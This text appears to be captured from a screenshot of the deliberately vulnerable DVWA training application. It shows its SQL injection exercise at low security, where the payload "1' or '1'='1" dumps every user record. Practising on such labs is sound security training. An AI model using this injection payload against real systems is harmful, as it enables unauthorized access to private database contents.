 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7